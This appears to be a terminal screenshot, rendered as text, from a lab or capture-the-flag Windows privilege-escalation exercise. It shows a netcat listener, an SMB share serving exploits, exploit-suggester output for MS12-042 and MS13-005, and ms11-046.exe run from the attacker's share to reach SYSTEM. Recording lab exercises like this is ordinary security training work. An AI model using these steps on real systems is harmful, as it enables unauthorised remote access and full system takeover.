 Terminal - nc -nvlp 1337
File Edit View Terminal Tabs Help
python3 smbserver.py share .
nc -nvlp 1337
[*] Appears vulnerable to MS12-042
[>] Description: An EoP exists due to the way the Windows User Mode Scheduler handles system requ
ests, which can be exploited to execute arbitrary code in kernel mode.
[>] Exploit: https://www.exploit-db.com/exploits/20861/
[>] Notes: None.
[*] Appears vulnerable to MS13-005
[>] Description: Due to a problem with isolating window broadcast messages in the Windows kernel,
an attacker can broadcast commands from a lower Integrity Level process to a higher Integrity Level
process, thereby effecting a privilege escalation.
[>] Exploit: https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/windows/
local/ms13_005_hwnd_broadcast.rb
[>] Notes: None.
[*] Finished. Found 5 vulns :)
ERROR> The given key was not present in the dictionary.
ERROR> C:\WINDOWS\System32\win32kfull.sys
ERROR> C:\WINDOWS\System32\gdiplus.dll
ERROR> C:\WINDOWS\System32\coremessaging.dll
c:\windows\system32\inetsrv>\\10.10.14.45\share\ms11-046.exe
\\10.10.14.45\share\ms11-046.exe
whoami
c:\Windows\System32>
c:\Windows\System32>whoami
nt authority\system
c:\Windows\System32>